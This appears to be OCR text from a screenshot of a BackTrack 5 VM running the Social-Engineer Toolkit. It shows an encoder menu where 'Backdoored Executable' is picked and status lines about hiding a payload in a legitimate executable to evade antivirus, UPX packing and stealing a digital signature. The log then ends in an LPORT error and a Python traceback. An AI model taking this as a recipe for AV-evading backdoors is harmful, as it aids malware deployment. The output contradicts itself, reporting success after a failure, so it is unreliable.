 BT-5R1
VM
set : sh
File Edit View Bookmarks Settings Help
7) fnstenv_mov (Normal)
8) jmp_call_additive (Normal)
9) nonalpha (Normal)
10) nonupper (Normal)
11) unicode_mixed (Normal)
12) unicode_upper (Normal)
13) alpha2 (Normal)
14) No Encoding (None)
15) Multi-Encoder (Excellent)
16) Backdoored Executable (BEST)
set:encoding > 16
set:payloads > PORT of the listener [443]: 192.168.195.130
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
Error generating payload: The following options failed to validate: LPORT.
[*] Backdoor completed successfully. Payload is now hidden within a legit executable.
[*] UPX Encoding is set to ON, attempting to pack the executable with UPX encoding.
[-] Packing the executable and obfuscating PE file randomly, one moment.
[*] Digital Signature Stealing is ON, hijacking a legit digital certificate
[*] Your payload is now in the root directory of SET as msf.exe
[-] Packing the executable and obfuscating PE file randomly, one moment.
Traceback (most recent call last):
File "./set", line 19, in <module>
from src.core.set import *
File "/pentest/exploits/set/src/core/set.py", line 651, in <module>
except: import solo
File "src/core/payloadgen/solo.py", line 6, in <module>
from src.core import core
ImportError: cannot import name core
root@root:/pentest/exploits/set# sess
set : sh
VirusTotal - Free Online Virus, Ma
set : sh
04:26 pm